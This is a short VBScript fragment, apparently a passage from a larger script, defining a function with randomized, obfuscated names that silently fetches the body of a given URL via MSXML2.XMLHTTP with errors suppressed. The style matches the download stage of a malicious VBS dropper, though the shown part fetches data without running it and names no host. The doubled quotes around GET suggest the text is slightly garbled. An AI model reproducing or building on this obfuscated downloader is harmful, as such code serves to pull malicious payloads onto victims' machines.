 vbs
Function ECEmrKW(sQYHFob)
On Error Resume Next
Set IlOWIVn = CreateObject("MSXML2.XMLHTTP")
With IlOWIVn
.Open ""GET"", sQYHFob, False
.send
End With
If IlOWIVn.Status = 200 Then
ECEmrKW = IlOWIVn.ResponseBody
End If